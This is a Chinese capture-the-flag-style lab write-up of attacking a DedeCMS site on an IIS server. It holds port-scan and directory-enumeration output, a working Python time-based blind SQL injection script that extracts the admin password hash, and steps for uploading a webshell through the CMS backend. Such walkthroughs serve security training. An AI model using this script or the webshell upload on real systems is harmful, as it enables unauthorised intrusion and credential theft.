靶场描述 靶场拓扑图

DNS设置 1 2 3 cat /etc/resolv.conf nameserver 192.168.0.201
PS:该靶场作者: 暗月
WEB服务器 信息收集 端口扫描 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 sudo nmap -p- -sT -sV -O 192.168.0.201 [sudo] password for kali: Starting Nmap 7.93 ( https://nmap.org ) Stats: 0:02:23 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 66.67% done ; ETC: 00:29 (0:00:19 remaining) Nmap scan report for 192.168.0.201 Host is up (0.0018s latency). Not shown: 65526 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd 53/tcp open domain Microsoft DNS 6.1.7601 (1DB1446A) (Windows Server 2008 R2 SP1) 80/tcp open http Microsoft IIS httpd 7.5 135/tcp open msrpc Microsoft Windows RPC 999/tcp open http Microsoft IIS httpd 7.5 3389/tcp open ssl/ms-wbt-server? 6588/tcp open http Microsoft IIS httpd 7.5 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC MAC Address: 00:0C:29:32:BD:A7 (VMware) Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 R1, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 Network Distance: 1 hop Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2:sp1 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 189.41 seconds
子域名枚举 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 gobuster dns -d cc123.com -t 50 -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Domain: cc123.com [+] Threads: 50 [+] Timeout: 1s [+] Wordlist: /usr/share/amass/wordlists/subdomains-top1mil-5000.txt =============================================================== Starting gobuster in DNS enumeration mode =============================================================== [-] Unable to validate base domain: cc123.com (lookup cc123.com on 192.168.0.201:53: no such host) Found: new.cc123.com Found: www.cc123.com Found: ww2.cc123.com Found: WWW.cc123.com Progress: 5000 / 5001 (99.98%) =============================================================== Finished ===============================================================
目录遍历 new.cc123.com 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 dirsearch -u "new.cc123.com" _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927 Output File: /home/kali/.dirsearch/reports/new.cc123.com.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://new.cc123.com/ [01:18:10] Starting: [01:18:10] 403 - 312B - /%2e%2e//google.com [01:18:21] 301 - 150B - /About -> http://new.cc123.com/About/ [01:18:22] 301 - 148B - /FAQ -> http://new.cc123.com/FAQ/ [01:18:23] 301 - 152B - /INSTALL -> http://new.cc123.com/INSTALL/ [01:18:23] 301 - 152B - /Install -> http://new.cc123.com/Install/ [01:18:25] 403 - 2KB - /Trace.axd [01:18:26] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd [01:18:27] 301 - 146B - /A -> http://new.cc123.com/A/ [01:18:28] 301 - 146B - /a -> http://new.cc123.com/a/ [01:18:28] 301 - 150B - /about -> http://new.cc123.com/about/ [01:18:42] 301 - 158B - /aspnet_client -> http://new.cc123.com/aspnet_client/ [01:18:42] 403 - 1KB - /aspnet_client/ [01:18:49] 301 - 152B - /contact -> http://new.cc123.com/contact/ [01:18:50] 301 - 147B - /cp -> http://new.cc123.com/cp/ [01:18:50] 200 - 12KB - /cp/ [01:18:50] 301 - 149B - /data -> http://new.cc123.com/data/ [01:18:51] 403 - 1KB - /data/cache/ [01:18:51] 403 - 1KB - /data/ [01:18:51] 200 - 3B - /data/sessions/ [01:18:57] 301 - 148B - /faq -> http://new.cc123.com/faq/ [01:18:57] 200 - 1KB - /favicon.ico [01:19:02] 301 - 149B - /help -> http://new.cc123.com/help/ [01:19:02] 200 - 9KB - /help/ [01:19:03] 301 - 151B - /images -> http://new.cc123.com/images/ [01:19:03] 403 - 1KB - /images/ [01:19:04] 301 - 152B - /include -> http://new.cc123.com/include/ [01:19:04] 403 - 1KB - /include/ [01:19:05] 200 - 27KB - /index.php [01:19:05] 200 - 27KB - /index.pHp [01:19:05] 200 - 27KB - /index.php/login/ [01:19:05] 301 - 152B - /install -> http://new.cc123.com/install/ [01:19:05] 200 - 3B - /install/ [01:19:12] 301 - 146B - /m -> http://new.cc123.com/m/ [01:19:14] 200 - 5KB - /member/ [01:19:14] 200 - 5KB - /member/login.php [01:19:14] 301 - 151B - /member -> http://new.cc123.com/member/ [01:19:18] 301 - 149B - /news -> http://new.cc123.com/news/ [01:19:27] 301 - 149B - /plus -> http://new.cc123.com/plus/ [01:19:31] 200 - 505B - /robots.txt [01:19:37] 301 - 149B - /skin -> http://new.cc123.com/skin/ [01:19:38] 301 - 152B - /special -> http://new.cc123.com/special/ [01:19:42] 200 - 45B - /tags.php [01:19:42] 301 - 153B - /templets -> http://new.cc123.com/templets/ [01:19:46] 200 - 3B - /uploads/ [01:19:46] 301 - 152B - /uploads -> http://new.cc123.com/uploads/ Task Completed
ww2.cc123.com 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 dirsearch -u "ww2.cc123.com" _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927 Output File: /home/kali/.dirsearch/reports/ww2.cc123.com.txt Error Log: /home/kali/.dirsearch/logs/errors.log Target: http://ww2.cc123.com/ [00:20:30] Starting: [00:20:30] 403 - 312B - /%2e%2e//google.com [00:20:43] 301 - 150B - /ADMIN -> http://ww2.cc123.com/ADMIN/ [00:20:43] 301 - 150B - /Admin -> http://ww2.cc123.com/Admin/ [00:20:47] 403 - 3KB - /Trace.axd [00:20:47] 400 - 4KB - /Trace.axd::$DATA [00:20:49] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd [00:20:52] 200 - 16KB - /about.aspx [00:20:53] 200 - 16KB - /about.html [00:20:55] 301 - 150B - /admin -> http://ww2.cc123.com/admin/ [00:20:55] 200 - 36KB - /adm/index.html [00:20:56] 302 - 134B - /admin/ -> /admin/Login.aspx [00:20:56] 302 - 134B - /admin/?/login -> /admin/Login.aspx [00:20:57] 302 - 134B - /admin/index.aspx -> /admin/Login.aspx [00:20:57] 200 - 10KB - /admin/login.aspx [00:20:58] 200 - 36KB - /admin/index.html [00:20:59] 200 - 36KB - /admin2/index.html [00:21:00] 200 - 36KB - /admin_area/index.html [00:21:07] 200 - 36KB - /adminarea/index.html [00:21:08] 200 - 36KB - /admincp/index.html [00:21:10] 200 - 36KB - /administrator/index.html [00:21:18] 200 - 36KB - /bb-admin/index.html [00:21:23] 200 - 36KB - /cgi-bin/index.html [00:21:29] 200 - 36KB - /core/latest/swagger-ui/index.html [00:21:32] 200 - 36KB - /demo/ejb/index.html [00:21:33] 200 - 36KB - /doc/html/index.html [00:21:34] 200 - 36KB - /docs/html/admin/index.html [00:21:34] 200 - 36KB - /docs/html/index.html [00:21:34] 301 - 151B - /editor -> http://ww2.cc123.com/editor/ [00:21:34] 403 - 1KB - /editor/ [00:21:37] 200 - 36KB - /estore/index.html [00:21:37] 200 - 36KB - /examples/servlets/index.html [00:21:52] 200 - 36KB - /manual/index.html [00:21:55] 200 - 36KB - /mifs/user/index.html [00:21:55] 200 - 36KB - /modelsearch/index.html [00:21:57] 500 - 5KB - /news.aspx [00:21:57] 500 - 5KB - /news.html [00:21:57] 500 - 5KB - /news_admin.html [00:22:02] 200 - 36KB - /panel-administracion/index.html [00:22:02] 200 - 36KB - /phpmyadmin/docs/html/index.html [00:22:02] 200 - 36KB - /phpmyadmin/doc/html/index.html [00:22:10] 200 - 18KB - /product.aspx [00:22:10] 200 - 18KB - /product.html [00:22:10] 500 - 6KB - /products.html [00:22:14] 500 - 5KB - /product_reviews.html [00:22:18] 200 - 36KB - /siteadmin/index.html [00:22:20] 301 - 150B - /style -> http://ww2.cc123.com/style/ [00:22:21] 200 - 36KB - /swagger/index.html [00:22:22] 301 - 153B - /template -> http://ww2.cc123.com/template/ [00:22:22] 403 - 1KB - /template/ [00:22:23] 200 - 36KB - /templates/index.html [00:22:24] 200 - 36KB - /tiny_mce/plugins/imagemanager/pages/im/index.html [00:22:28] 400 - 4KB - /web.config::$DATA [00:22:29] 200 - 36KB - /webadmin/index.html [00:22:29] 200 - 36KB - /webdav/index.html Task Completed
漏洞检测 dedecms Getshell

dedeCMS查看版本型号地址:
1 http://new.cc123.com/data/admin/ver.txt

搜索dedeCMS版本漏洞:dedecms 20150618。
参考文章 Dedecms 20150618 注入漏洞 ,修改Cookie以及URL地址。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 import urllib2import timeopener = urllib2.build_opener() opener.addheaders.append(('Cookie' , 'PHPSESSID=48f635kr9fnj14epbt86jfhhf5; DedeUserID=4; DedeUserID__ckMd5=f02b1d395cb070ca; DedeLoginTime=1704179857; DedeLoginTime__ckMd5=78e24672c01567a6' )) payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.' name = "" for i in range (1 ,21 ): for p in payloads: s1 = "%s" %(i) s2 = "%s" %(ord (p)) s = "http://new.cc123.com/member/mtypes.php?dopost=save&_FILES[mtypename][name]=.xxxx&_FILES[mtypename][type]=xxxxx&_FILES[mtypename][tmp_name][a'%20and%20`'`.``.mtypeid%20or%20if(ascii(substr((select%20pwd%20from%20dede_admin%20limit%201)," +s1+",1))%3d" +s2+",sleep(3),0)%20and%20mtypeid%3d1%23]=w&_FILES[mtypename][size]=.xxxx" start_time = time.time() try : req = urllib2.Request(s) req_data=opener.open (req,timeout=10 ) if time.time() - start_time > 2.0 : name = name+p print name+'.....' except urllib2.URLError,e: break print 'password is %s' % name

得到密文为812df726be884ddcfc41:

进入Dedecms后台http://new.cc123.com/dede/ ,在后台文件式管理器上传webshell。
PHP脚本命令执行失败,由于根据nmap端口扫描结果可以看到WEB服务器为IIS,所以上传ASPShell。

